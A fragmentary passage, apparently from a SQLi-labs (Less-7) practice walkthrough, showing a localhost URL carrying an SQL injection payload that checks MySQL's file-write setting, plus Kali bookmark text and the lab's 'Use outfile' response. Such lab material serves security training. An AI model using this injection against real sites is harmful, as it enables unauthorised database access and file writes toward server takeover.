 localhost/sqli-labs/Less-7/?id=1')) and @@secure_file_priv is NULL--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Less-5 Double Query- ...
Welcome Dhakkan
You are in.... Use outfile......